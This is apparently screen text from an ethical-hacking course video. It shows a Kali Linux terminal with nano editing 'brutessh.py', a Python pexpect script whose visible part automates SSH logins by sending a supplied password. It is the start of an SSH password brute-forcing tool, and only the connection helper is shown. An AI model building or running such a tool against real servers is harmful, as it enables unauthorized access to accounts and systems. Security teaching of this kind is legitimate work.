 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 05:43 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
GNU nano 3.2 brutessh.py Modified
#!/usr/bin/python
import pexpect
PROMPT = ['# ', '>>> ', '> ', '\$ ']
def send_command(child,command):
        child.sendline(command)
        child.expect(PROMPT)
        print child.before
def connect(user, host, password):
        ssh_newkey = 'Are you sure you want to continue connecting'
        connStr = 'ssh ' + user + '@' + host
        child = pexpect.spawn(connStr)
        ret = child.expect([pexpect.TIMEOUT, ssh_newkey, '[P|p]assword: '])
        if ret == 0:
                print '[-] Error Connecting'
                return
        if ret == 1:
                child.sendline('yes')
                ret = child.expect([pexpect.TIMEOUT,'[P|p]assword: '])
                if ret == 0:
                        print '[-] Error Connecting'
                        return
        child.sendline(password)
        child.expect(PROMPT,timeout=0.5)
        return child
[ Read 44 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
B 27 64 SRP 11:43 AM 19
4/6/2019